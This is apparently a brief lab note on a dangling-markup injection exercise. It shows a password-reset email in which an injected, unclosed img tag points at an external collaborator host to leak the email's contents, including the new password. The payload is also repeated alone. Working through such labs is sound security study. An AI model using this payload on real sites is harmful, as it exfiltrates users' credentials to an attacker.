

<a href='https://0ab500d903c7343ec0ffa44000d600de.web-security-academy.net:a123'><img src="//mqg5hk4kbprb38jvs1vyfrlf268xwokd.oastify.com?/login'>click here</a> to login with your new password: G2C8hhe9xZ</p><p>Thanks,<br/>Support team</p><i>This email has been scanned by the MacCarthy Email Security service</i>
a123'><img src="//mqg5hk4kbprb38jvs1vyfrlf268xwokd.oastify.com?
尝试构造悬停标记